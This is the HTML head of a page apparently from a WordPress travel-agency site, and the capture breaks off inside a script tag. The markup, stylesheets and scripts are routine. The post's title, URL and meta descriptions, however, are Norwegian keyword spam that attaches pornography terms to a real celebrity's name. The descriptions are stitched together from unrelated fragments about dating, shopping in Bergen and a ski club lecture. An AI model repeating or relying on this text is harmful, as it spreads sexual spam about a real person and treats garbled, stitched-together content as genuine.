

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving/
body_size: 38529
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Voksen dating kjendis nakenbilder Hvis det er shopping som frister mest, så er det fullt mulig Knulledokke bøsse sex hot massage gjøre det i Bergen. lagt inn 23. okt. 2015, 00:00 av Kristoffer Singstad Skaret Skiforening inviterer til åpent foredrag om hvordan trening kan være med på å gi mening med livet, og hva som" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving - FlightsBNB" />
		<meta property="og:description" content="Voksen dating kjendis nakenbilder Hvis det er shopping som frister mest, så er det fullt mulig Knulledokke bøsse sex hot massage gjøre det i Bergen. lagt inn 23. okt. 2015, 00:00 av Kristoffer Singstad Skaret Skiforening inviterer til åpent foredrag om hvordan trening kan være med på å gi mening med livet, og hva som" />
		<meta property="og:url" content="https://flightsbnb.com/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving/" />
		<meta property="article:published_time" content="2022-03-02T19:13:33+00:00" />
		<meta property="article:modified_time" content="2022-07-23T12:13:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving - FlightsBNB" />
		<meta name="twitter:description" content="Voksen dating kjendis nakenbilder Hvis det er shopping som frister mest, så er det fullt mulig Knulledokke bøsse sex hot massage gjøre det i Bergen. lagt inn 23. okt. 2015, 00:00 av Kristoffer Singstad Skaret Skiforening inviterer til åpent foredrag om hvordan trening kan være med på å gi mening med livet, og hva som" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#blogposting","name":"Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving - FlightsBNB","headline":"Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-03-02T19:13:33+00:00","dateModified":"2022-07-23T12:13:34+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#listItem","position":2,"name":"Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#webpage","url":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/","name":"Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving - FlightsBNB","description":"Voksen dating kjendis nakenbilder Hvis det er shopping som frister mest, s\u00e5 er det fullt mulig Knulledokke b\u00f8sse sex hot massage gj\u00f8re det i Bergen. lagt inn 23. okt. 2015, 00:00 av Kristoffer Singstad Skaret Skiforening inviterer til \u00e5pent foredrag om hvordan trening kan v\u00e6re med p\u00e5 \u00e5 gi mening med livet, og hva som","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-03-02T19:13:33+00:00","dateModified":"2022-07-23T12:13:34+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving Comments Feed" href="https://flightsbnb.com/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flightsbnb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flightsbnb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.8.3" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
